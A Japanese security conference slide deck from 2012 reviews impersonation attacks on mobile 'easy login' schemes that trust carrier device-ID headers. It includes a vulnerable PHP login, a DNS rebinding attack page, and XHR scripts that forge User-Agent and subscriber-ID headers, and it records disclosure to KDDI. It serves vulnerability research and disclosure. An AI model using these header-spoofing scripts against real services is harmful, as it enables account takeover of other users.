Slide 1
KDDI新GWの
「かんたんログイン」なりすまし問題を振り返る
OWASP Japan 2nd Local Chapter Meeting
  2012年6月27日
  徳丸 浩

Slide 2
今日は、防御の話はしません

Slide 3
話題は「かんたんログイン」攻撃方法

Slide 4
完全に攻撃者観点

Slide 5

ケータイWebアプリの構成
キャリア基地局ゲートウェイ
コンテンツ提供事業者
iモード
EZweb
Yahoo! ケータイ
Webサーバ
DBサーバ
ワイヤレス網
インターネット
端末
(Hand Set)
DB
言語変換
認証
SSL処理
Cookie保持
・・・

Slide 6

「かんたんログイン」とは
端末固有IDのみをキーとして認証する
端末固有IDあれこれ
キャリア | 名称 | HTTPヘッダ
NTTドコモ | FOMA端末識別番号 | User-Agent
 | iモードＩＤ | X-DCMGUID
Au | EZ番号 | X-UP-SUBNO
ソフトバンク | 端末シリアル番号 | User-Agent
 | ユーザーＩＤ | X-JPHONE-UID

Slide 7


かんたんログイン画面の例(1)

Slide 8


かんたんログイン画面の例(2)

Slide 9


かんたんログイン画面の例(3)
モバゲーは、トップページでかんたんログインずみ。
ログインボタンはない

Slide 10


かんたんログインの標準的な実装
キャリアゲートウェイからのリクエストであることをIPアドレスで確認（.htaccessを使うなど）
UserAgentによるキャリア判定
リクエストヘッダからケータイID取り出し
  ケータイIDが改変されていないと信頼して認証に使う

Slide 11
今日の攻撃目標
<?php
require_once('Net/UserAgent/Mobile.php');
$agent = Net_UserAgent_Mobile::singleton();
$id = '';
if ($agent->isDoCoMo()) {
$id = $_SERVER['HTTP_X_DCMGUID'];
} elseif ($agent->isEZweb()) {
$id = $_SERVER['HTTP_X_UP_SUBNO'];
} elseif ($agent->isVodafone()) {
$id = $_SERVER['HTTP_X_JPHONE_UID'];
}
// $id を固有IDとして認証
if ($id) {
echo "こんにちは” . htmlspecialchars($id) . "さん<br>";
echo "あなたの個人情報は下記の通りです<br>";
echo htmlspecialchars($a[$id]);
} else {
echo "認証エラー:<br>端末IDを有効にしてご利用下さい";
}

Slide 12

正常系Demo1

Slide 13

正常系Demo2

Slide 14
とくまるひろしの
DNS Rebinding攻撃入門

Slide 15
攻撃用スクリプト
これは罠のページです<br>
今から、DNS Rebindingにより、ターゲットサイトの個人情報を表示させます<br>
<script>
function trap(){
var xhr = new XMLHttpRequest();
xhr.open("GET", "/login.php?guid=on", true);
xhr.onreadystatechange = function(){
if(xhr.readyState == 4) {
var div = document.getElementById("result");
div.innerHTML = xhr.responseText; // エスケープしてないけどPoCなので…
}
}
xhr.send(null);
}
setTimeout(trap, 60000); // 60秒…DNSのキャッシュタイムアウトを狙う
</script>
<div id="result"></div>

Slide 16










攻撃デモ（世界初公開^{*1}）
*1 HASHコンサルティング株式会社調べ

Slide 17
次の話題

Slide 18
とくまるひろしの
リクエストヘッダ書き換え攻撃入門

Slide 19
話は、2011年6月にさかのぼる

Slide 20

auの新GWの情報
archive.orgより引用 http://web.archive.org/web/20110708071509/http://www.au.kddi.com/ezfactory/

Slide 21

日記書いた(2011/6/15)

Slide 22
EZブラウザはJavaScript非対応だが、PCSVはJavaScriptが使える

Slide 23
XHRのsetRequestHeaderで、
User-AgentとX-UP-SUBNOを偽装できるのでは?

Slide 24
だが、KDDIさんのことだから、そんなに単純な脆弱性はないだろう

Slide 25
SSLを利用したリクエストヘッダ改変スクリプトの例
var requester = new XMLHttpRequest();
requester.open('GET', 'https://example.com/login.php', true);
requester.onreadystatechange = function() {
if (requester.readyState == 4) {
onloaded(requester);
}
};
requester.setRequestHeader("Host", "twtr.com");
requester.setRequestHeader("User_Agent", "SoftBank/1.0/943SH/SHJ001/SN359XXXXXXXXXXX0 " +
" Browser/NetFront/3.5 Profile/MIDP-2.0 Configuration/CLDC-1.1");
requester.setRequestHeader(
"X_JPHONE_UID", "a3XXXXXXXXXXXXXP");
requester.send(null);
WASF2010の講演資料より

Slide 26
アプリケーションが受け取ったリクエストの例（一部）
HTTP_USER_AGENT=DoCoMo/2.1 P07A3(c500;TB;W24H15)Fake
SERVER_NAME=twitter.com
SERVER_PORT=443
HTTP_COOKIE=aaa=bbbx
REMOTE_ADDR=123.108.237.4
SERVER_PROTOCOL=HTTP/1.1
HTTP_X_JPHONE_UID=fakejphoneuid
HTTP_X_DCMGUID=fakedcmguid
HTTP_X_UP_SUBNO=fakesubno
HTTP_HOST=twitter.com
※URLと証明書のドメインが異なるので警告が出るが、処理は続行可能
WASF2010の講演資料より

Slide 27
この手が使えないか

Slide 28
wktkして端末の発売を待つ

Slide 29

IPアドレスの発表来た(2011/9/28)
http://megalodon.jp/2011-0928-2337-21/www.au.kddi.com/ezfactory/tec/spec/ezsava_ip.html

Slide 30

F001購入(2011/11/10)
この機種です
http://www.au.kddi.com/seihin/ichiran/mobilephone/f001/index.html より引用

Slide 31
User_Agent、X_UP_SUBNOは
ブロックされていた

Slide 32
KDDIやるな…その日はあきらめて寝た

Slide 33

翌早朝、海老原昂輔(@co3k)さんから、突破できた旨連絡をもらう

Slide 34
X_UP_SUBNOではなく、X.UP.SUBNOだと突破可能

Slide 35
こうなっていた
サーバーに送られるヘッダ
User-Agent: Mozilla/5.0 Opera/9.80 (KDDI-FJ31; BREW; Opera Mobi; U; ja) Presto/2.4.18 Version/10.00
User.Agent: KDDI-FJ31 UP.Browser/6.2_7.2.7.1.K.8.160 (GUI) MMP/2.0
X.UP.SUBNO: 05099999999999_vi.ezweb.ne.jp
CGI/PHPが環境変数として受け取るヘッダ
HTTP_USER_AGENT: KDDI-FJ31 UP.Browser/6.2_7.2.7.1.K.8.160 (GUI) MMP/2.0
HTTP_X_UP_SUBNO: 05099999999999_vi.ezweb.ne.jp

Slide 36
攻撃スクリプトを作成
var requester = new XMLHttpRequest();
requester.open('GET', 'login.php', false);
requester.setRequestHeader("X.UP.SUBNO", "05099999999999_vi.ezweb.ne.jp");
requester.setRequestHeader(“User.Agent”, “KDDI-FJ31 :UP.Browser/6.2_7.2.7.1. K.8.160 (GUI) MMP/2.0");
requester.send(null);
alert(requester.responseText);
これをPCSV(Opera)のアドレスバーから実行する
（実際には改行なし）
アドレスバーから実行すると、非同期通信は使えないようで、同期通信にした
能動的攻撃が可能
→ ケータイIDが分かれば任意のユーザに成りすまし可能

Slide 37

Demo(PCSVからのかんたんログイン)

Slide 38

Demo(攻撃)

Slide 39
時系列のまとめ
9月28日(水):秋冬モデルよりEZwebとPCSVのIPアドレスが統一されると発表
11月9日(水):F001が関西など一部地域で発売開始。関東は11月10日発売開始。
11月10日(木):徳丸がF001を購入。検証を開始するも、この日のうちには問題を発見できず。
11月11日(金):早朝、OpenPNEの海老原昂輔(@co3k)さんから、PCSVにてEZ番号を偽装できる旨の連絡と、OpenPNEの対応と情報公開の相談を受ける。KDDIに連絡して対処してもらうことを優先し、公表をしばらく見合わせることを合意
11月11日(金):ツテを通じてKDDIに連絡
11月12日(土):F001のPCSVのIPアドレスが変更されていることを確認。成りすましの危機は回避される。この状態のまま現在に至る
11月28日(月):EZfactoryにて「※ セキュリティ確保のため、EZブラウザとPCサイトビューアーは、従来通り異なるIPアドレス帯域を使用しております」と発表

Slide 40

現状もEZブラウザとPCSVは別IPアドレス
http://www.au.kddi.com/ezfactory/index.html より引用

Slide 41
この問題はKDDI設備の脆弱性か?
脆弱性とまでは言えないのではないか?(私見)
KDDIが「かんたんログイン」の手法を示し、保証をしているわけではない
X.UP.SUBNOがHTTP_X_UP_SUBNOに化けるのは、CGIないしPHPの問題（仕様）
生のHTTPリクエストヘッダを使えば問題ないわけだが…
KDDIのサンプルスクリプトはCGIで書いてある（グレー）
#ユーザーエージェントを変数に取り込む
$u_a = $ENV{'HTTP_USER_AGENT'};

Slide 42
対策
今までは、なんとか「かんたんログイン」の安全な書き方（但し必要条件として）を書いてきましたが
もう書きません
かんたんログイン、今すぐやめましょう
ケータイID、スマートフォンのUDID等も使うのをやめましょう

Slide 43
Thank you!

